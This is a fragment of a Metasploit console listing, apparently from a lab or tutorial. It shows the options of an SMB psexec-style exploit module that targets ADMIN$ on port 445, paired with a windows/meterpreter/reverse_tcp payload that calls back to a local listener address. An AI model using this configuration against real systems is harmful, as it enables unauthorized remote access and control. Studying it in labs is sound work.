 DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/word yes List of named pipes to check
lists/named_pipes.txt
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal r
ead/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.228.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.